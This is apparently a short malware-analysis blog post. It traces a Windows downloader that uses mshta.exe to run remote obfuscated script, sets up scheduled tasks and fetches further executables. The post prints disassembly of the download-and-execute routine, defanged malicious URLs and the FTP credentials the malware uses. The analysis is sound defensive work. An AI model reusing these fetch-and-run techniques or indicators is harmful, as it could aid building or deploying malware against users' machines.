




In relation to a
previous post, visting the malicious domain
hxxp://zusojbktvo.cn/fin.php
leads us into downloading
hxxp://woqyymmptn.cn/setup/setup.exe
This malware in turn runs the Microsoft HTML Application host (mshta.exe) to execute
hxxp://enjnzdfmts.cn/33t.php
00400256 >/$ 6A 00 PUSH 0 ; /IsShown = 0
00400258 |. 6A 00 PUSH 0 ; |DefDir = NULL
0040025A |. 68 39024000 PUSH setup.00400239 ; |Parameters = "http://enjnzdfmts.cn/33t.php"
0040025F |. 68 2F024000 PUSH setup.0040022F ; |FileName = "mshta.exe"
00400264 |. 6A 00 PUSH 0 ; |Operation = NULL
00400266 |. 6A 00 PUSH 0 ; |hWnd = NULL
00400268 |. E8 81010000 CALL ; \ShellExecuteA
The url

hxxp://enjnzdfmts.cn/33t.php gives us a page with an obfuscated javascript:

Which translates to:

The script basically creates and executes files in an attempt to download and install more malware on the affected machine. In the process, it creates a ftp connection to
woqyymmptn.cn with the following cretentials:
username: qqq
password: 123456

It also creates a batch file that creates numerous Scheduled Tasks that run mshta.exe to execute
hxxp://woqyymmptn.cn/33t.php which basically does the same thing as the above script.

hxxp://12-2005-search.com/cool.exe is then downloaded and executed as %Temp%\675.exe. The download link, however, is no longer active.
004002CD . 68 90000000 PUSH 90
004002D2 . 891C24 MOV DWORD PTR SS:[ESP],EBX
004002D5 . 68 90000000 PUSH 90
004002DA . C70424 0401000>MOV DWORD PTR SS:[ESP],104
004002E1 . 68 D0034000 PUSH
004002E6 . 58 POP EAX
004002E7 . E8 00000000 CALL setup.004002EC
004002EC $ 830424 06 ADD DWORD PTR SS:[ESP],6
004002F0 . FFE0 JMP EAX ;
004002F2 E8 DB E8
004002F3 01 DB 01
004002F4 00 DB 00
004002F5 00 DB 00
004002F6 . 0008 ADD BYTE PTR DS:[EAX],CL
004002F8 . 5D POP EBP
004002F9 . 33C9 XOR ECX,ECX
004002FB . 8A4D 00 MOV CL,BYTE PTR SS:[EBP]
004002FE . 8BFB MOV EDI,EBX
00400300 . 03F8 ADD EDI,EAX
00400302 . BE 08024000 MOV ESI,setup.00400208 ; ASCII "675.exe"
00400307 . F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[>
00400309 . 51 PUSH ECX
0040030A . 51 PUSH ECX
0040030B . 53 PUSH EBX
0040030C . E8 23000000 CALL setup.00400334
00400311 . 68 74 74 70 3A>ASCII "http://"
00400318 . 31 32 2D 32 30>ASCII "12-2005-search.c"
00400328 . 6F 6D 2F 63 6F>ASCII "om/cool.exe",0
00400334 $ 51 PUSH ECX
00400335 . 68 E2034000 PUSH
0040033A . 58 POP EAX
0040033B . E8 00000000 CALL setup.00400340
00400340 $ 830424 06 ADD DWORD PTR SS:[ESP],6
00400344 . FFE0 JMP EAX
00400346 . 51 PUSH ECX
00400347 . 53 PUSH EBX
00400348 . 68 DC034000 PUSH
0040034D . 58 POP EAX
0040034E . E8 00000000 CALL setup.00400353
00400353 $ 830424 06 ADD DWORD PTR SS:[ESP],6
00400357 . FFE0 JMP EAX
The malware uses random filenames as we can see from the filenames used in the embedded script above. These are possibly ramdonly-generated by the PHP code behind it.
In effect, the malware creates heaps of batch files, text files, blank .exe files (unavailable download), and .job files on the affected system. Talk about heavy digital clutter!